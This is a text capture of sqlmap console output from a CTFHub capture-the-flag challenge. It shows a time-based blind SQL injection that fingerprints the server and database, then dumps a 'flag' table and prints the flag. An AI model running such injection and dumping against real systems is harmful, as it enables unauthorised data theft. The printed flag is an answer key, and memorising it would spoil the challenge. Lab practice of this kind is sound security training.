 C:\Windows\System32\cmd.exe
[15:59:17] [WARNING] it is very important to not stress the network connection during usage of time-based paylo
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
web application technology: OpenResty 1.15.8.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:59:24] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'sqli'
[15:59:24] [INFO] fetching number of column(s) 'flag' entries for table 'flag' in database 'sqli'
[15:59:24] [INFO] retrieved: 1
[15:59:30] [WARNING] (case) time-based comparison requires reset of statistical model, please wait..............
........ (done)
[15:59:37] [INFO] adjusting time delay to 1 second due to good response times
ctfhub{a7ef90532bc076ae84a8a1c7}
Database: sqli
Table: flag
[1 entry]
+----------------------------------+
| flag                             |
+----------------------------------+
| ctfhub{a7ef90532bc076ae84a8a1c7} |
+----------------------------------+
[16:01:45] [INFO] table 'sqli.flag' dumped to CSV file 'C:\Users\ethe\AppData\Local\sqlmap\output\challenge-aef
aa83.sandbox.ctfhub.com\dump\sqli\flag.csv'
[16:01:45] [INFO] fetched data logged to text files under 'C:\Users\ethe\AppData\Local\sqlmap\output\challenge-a
29eaa83.sandbox.ctfhub.com'
[*] ending @ 16:01:45 /2021-06-19/
E:\sql\sqlmap-master>